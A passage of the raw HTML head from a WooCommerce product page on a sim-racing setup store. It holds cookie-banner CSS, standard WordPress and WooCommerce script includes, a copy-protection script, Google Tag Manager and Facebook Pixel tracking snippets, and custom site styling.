calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://solox.gg/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/underscore.min.js" id="underscore-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wp-util-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://solox.gg/wp-includes/js/wp-util.min.js" id="wp-util-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/imagesloaded.min.js" id="imagesLoaded-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="sdm-scripts-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var sdm_ajax_script = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://solox.gg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-add-to-cart-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/solox.gg\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://solox.gg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" data-wp-strategy="defer" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="woocommerce-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://solox.gg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&family=Quicksand:wght@300..700&display=swap');
</style><script id="wpcp_disable_selection" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="pmdelayedscript" data-perfmatters-type="text/javascript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Alessio Lorandi","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" type="pmdelayedscript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVBSWJ3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-disabled, font_display-auto">
			<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">

				fbq('init', '431955085909979', {}, {
    "agent": "woocommerce-9.6.2-3.3.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.2",
    "pluginVersion": "3.3.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<script src="https://cdn.botpress.cloud/webchat/v1/inject.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://mediafiles.botpress.cloud/c21f72c1-4d5d-4fe3-9560-67ca1e74ae6c/webchat/config.js" defer type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://solox.gg/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://solox.gg/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-270x270.png" />
		<style id="wp-custom-css">
			/* .elementor.elementor-2015752 {
    width: 125% !important;
    max-width: 110% !important;
    left: -8%;
    position: relative;
} */
/* .single-post .ast-container  *{
font-family: Arial, Helvetica, sans-serif;
} */
#htwlquick-viewmodal{
	display: none;
}
body *{
font-family: "Montserrat", sans-serif;
}
body.single-post *{
font-family: "Quicksand", sans-serif;
}
.woocommerce-MyAccount-navigation ul{
	padding: 0;
}
.custom-download-filter{
	--bs-gutter-x: 0rem!important;
}

.elementor-column-gap-default>.elementor-column>.elementor-element-populated{
	padding: 10px 0;
}
/*  */
.gtranslate_wrapper {
    position: fixed;
    bottom: 10px;
    left: 10px;
}
/* h1.entry-title { display: none !important; } */
/* .woocommerce { padding-bottom: 5%; padding-top: 5%; } */
.u-column1.col-1.woocommerce-Address {
    width: 100% !important;
}

.ast-single-post .entry-content a, .ast-comment-content a:not(.ast-comment-edit-reply-wrap a) {
    text-decoration: none;
    font-family: 'Barlow Semi Condensed',sans-serif;
   
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address {
    display: none;
}



p { 
font-size:20px; 
}

h1 { 
font-size:38px; 
}

h2 { 
font-size:34px; 
}

h3 { 
font-size:29px; 
}

@media (max-width: 786px){
body{
overflow-x:hidden!important;
}
}
	
@media (max-width: 786px){
#secondary1 {
    display:none;
}
}

/* Product Archive Filter */
.grid-to-change.elementor-wc-products ul.products{
    display: grid;
    grid-row-gap: 20px!important;
    margin-top: 20px;
}
.grid-to-change ul.products li.product, 
.grid-to-change ul.products li.product{
    margin-bottom: 0px;
}
/* Add To Cart Button */
ul.woolentor-btn-text-cart li{
	padding: 0!important;
}
ul.woolentor-btn-text-cart li a{
    background-color: #A527D0!Important;
    padding: 10px 40px !important;
	border-radius: 3px!important;
}
ul.woolentor-btn-text-cart{
/*     border-radius: 10px!important; */
/* transition: transform 0.1s; */
	background: transparent!important;
}
ul.woolentor-btn-text-cart:hover{
/* 	overflow: hidden!important;
	transform: scale(.95); */
}
.woocommerce-js a.button:hover{
	transform: translate(-0.25rem, -0.25rem);
    box-shadow: .25rem .25rem 0rem black;
	background-color: #8118a4!important;
}
.woocommerce-js a.button:active{
	transform: translate(0, 0);
  box-shadow: none;
}
/* sideber Hover */

.cat-item:hover > span {
  color: #A527D0 !important;
		border-color:#A527D0 !important;
}
.cat-item:hover >a, .cat-item:hover >span {
  color: #A527D0 !important;
}
/* Box Animation */
.wlshop-grid-area .ht-product-inner:hover {
    transform: scale(1.008) translateY(-5px);
    box-shadow: 0 8px 20px 0 rgba(0,0,0,.15), 0 1px 2px 0 rgba(0,0,0,.16);
  }
.wlshop-grid-area .ht-product-inner{
	transition: all 150ms ease !important;
}
/* Product Grid Center */
.ht-product-title, .ht-product-price, .price,.ht-product-action{
	text-align:center;
	margin:auto !important;
	justify-content:center !important;
}
.ht-product-price{
	margin-top:15px !important;
}
.ht-product.ht-col-lg-3.ht-col-md-6.ht-col-sm-6.ht-col-xs-12.mb-30.product.ht-product-action-bottom-content.ht-product-countdown-fill[data-id="2022257"] {
  display: none !important; 
}
body.woocommerce, .woocommerce {
    padding: 0!important;
		margin: 0 !important;
}

.grid-to-change .onsale,.grid-to-change .star-rating{
	display: none!important;
}

/* ACC subscription ads */
.acc_subscription{
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.19);
    padding: 10px 10px 15px 10px !important;
	text-align: center;
}
/* Checkout page*/
.page-id-2015751 .woocommerce-message, .woocommerce-info {
	border:none;
}
.page-id-2015751 .product-name .product-quantity, .page-id-2015751 .woocommerce-form-coupon-toggle, .page-id-2015751 .woocommerce-form-coupon{
	display:none!important;
}
.page-id-2015751 .entry-content .woocommerce-privacy-policy-text P {
	display:none; 
}
.modal-body{
	text-align: center;
}
h5#exampleModalLabel {
    margin-left: 108px;
}
h1.entry-title {
    display: none !important;
}
.col-md-12 p {
    margin-top: -8px;
}
.woocommerce-MyAccount-content .custom-download-limit p{
		margin-bottom: 0!important;
}
h2{
	font-weight: 600!important;
}
.single-post h3{
	margin-bottom: 20px;
}

/* Related Products  */
.jet-listing .slick-slider .slick-list, .jet-listing .slick-slider .slick-track, .jet-listing-dynamic-field__content .slick-slider .slick-list, .jet-listing-dynamic-field__content .slick-slider .slick-track {
max-height: 400px;
}
@media (max-width: 768px){
	.jet-listing .slick-slider .slick-list, .jet-listing .slick-slider .slick-track, .jet-listing-dynamic-field__content .slick-slider .slick-list, .jet-listing-dynamic-field__content .slick-slider .slick-track {
max-height: 440px;
}
}
.woocommerce-js .elementor-element-56a4a39  h2 {
    margin-bottom: 0em;
}

.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td{
    align-items: center;
}
.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td p{
    margin: 0px;
}
.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td .downurl br{
    display: none;
}

.elementor-element-e14a233 .woocommerce{
    padding: 10px!important;
}
.post-2015752 .row.py-4.d-flex.align-items-center {
    padding: 0!important;
    margin-bottom: 0px;
    margin-top: -30px;
}
.post-2015752 .woocommerce-MyAccount-content #nav .active{
	background-color: #a627d0;
	color: white;
}

/* Header */
.site-header-above-section-right > div{
	display: inline-block;
}
.ast-header-woo-cart{
	min-width: 120px;
	justify-content: end;
	align-items: center;
}
.ast-builder-menu-1 .menu-item > .menu-link {
  font-size: 18px;
	font-family: 'Barlow Semi Condensed',sans-serif;
}
.ast-woo-header-cart-total{
	font-size: 12px;
}

/* Layout Shift Fix */
.single-product.woocommerce-js div.product form.cart .button.single_add_to_cart_button {
    padding: 10px 20px;
}
.single-product .quantity{
	display: none;
}
.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-text, a, li, span {
    transition: none;
}
.woocommerce-js div.product form.cart {
    justify-content: center;
    display: flex;
}
.elementor-element-9a390d6  form.cart {
    justify-content: start!important;
}
.single-product.woocommerce-js div.product form.cart .button.single_add_to_cart_button {
    margin-bottom: 0;
}
@media all and (min-width: 768px){
	.setup-lap-time-image img{
		height: 345px;
		width: 100%;
}
}
/* discordWidget POPUP */
#discord-widget.fixed{
	background: #000000db;
position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 999;
	width: 100%;
	height: 100%;
}
#discord-widget.fixed .discordWidget-wraper{
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 999;
}
#discord-widget.fixed #discordWidget{
		width: 600px;
}
.discord-icon-menu{
	display: flex;
	align-items: center;
}
@media all and (max-width: 620px){
#discord-widget.fixed #discordWidget{
		width: 400px;
}
}
#discord-widget #closePopup{
	display:none;
  text-align:right;
}
